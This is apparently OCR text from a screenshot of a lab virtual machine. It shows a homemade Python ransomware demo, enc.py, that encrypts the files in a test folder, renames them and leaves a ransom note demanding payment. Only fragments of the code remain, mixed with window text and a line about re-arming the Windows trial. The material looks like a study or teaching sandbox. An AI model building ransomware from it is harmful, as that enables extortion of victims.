 IE11 - Win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Python 2.7.15 Shell
File Edit Shell Debug Options Window Help
Python 2.7.15 (v2.7.15:ca079a3ea3, Apr 30 2018, 16:22:17) [MSC v.1500 32 bit (In
tel)] on win32
Type "copyright", "credits" or "license()" for more information.
>>>
================== RESTART: C:\Users\IEUser\Desktop\enc.py ==================
>>>
Ln: 5 Col: 4
enc.py - C:\Users\IEUser\Desktop\enc.py (2.7.15)
File Edit Format Run Options Window Help
import os
import string
import random
import sys
#insert folder path you want to encrypt
folder_path = 'C:\\Games'
#your path
data
) for (c1,c2) in zip(s1,s2)])
in current folder
.txt', 'w')
been encrypted by a ransomware! To have them back
_path):
r:
str_xor function
key.strip('\n'))
with new name to show they were encrypted
'+os.path.basename(files)
from folder
Ln: 1 Col: 0
OMG I WAS ATTACKED.txt - Notepad
File Edit Format View Help
Your files have been encrypted by a ransomware! To have them back you must pay!
For further details contac 555-0321
enc.py
Licensing notes and evaluation period:
Games
Computer Windows 7 (C:) Games
Search Games
Organize Open Print New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
(encrypted)a.txt 12/21/2018 3:06 PM Text Document 1 KB
(encrypted)b.txt 12/21/2018 3:06 PM Text Document 1 KB
(encrypted)beach.jpg 12/21/2018 3:06 PM JPEG image 0 KB
(encrypted)beach2.jpg 12/21/2018 3:06 PM JPEG image 2 KB
(encrypted)c.txt 12/21/2018 3:06 PM Text Document 1 KB
(encrypted)a.txt - Notepad
File Edit Format View Help
rundll32.exe syssetup,SetupOobeBnk
For Windows 8, 8.1 and 10, you will NOT be able to re-arm the trial.
Start
3:08 PM
12/21/2018
Right Ctrl